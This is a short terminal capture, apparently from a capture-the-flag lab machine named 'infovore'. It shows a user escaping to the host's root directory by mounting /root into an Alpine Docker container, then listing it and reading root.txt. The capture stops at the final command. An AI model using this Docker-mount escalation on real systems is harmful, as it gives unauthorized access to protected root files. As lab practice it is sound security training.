 admin@infovore:~/.ssh$ docker run -v /root:/mnt -it alpine
docker run -v /root:/mnt -it alpine
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
df20fa9351a1: Pull complete
Digest: sha256:185518070891758909c9f839cf4ca393ee977ac378609f700f60a771a2dfe321
Status: Downloaded newer image for alpine:latest
/ # ^[[24;5Rls
ls
bin    etc    lib    mnt    proc   run    srv    tmp    var
dev    home   media  opt    root   sbin   sys    usr
/ # ^[[24;5Rcd mnt
cd mnt
/mnt # ^[[24;8Rls
ls
root.txt
/mnt # ^[[24;8Rcat root.txt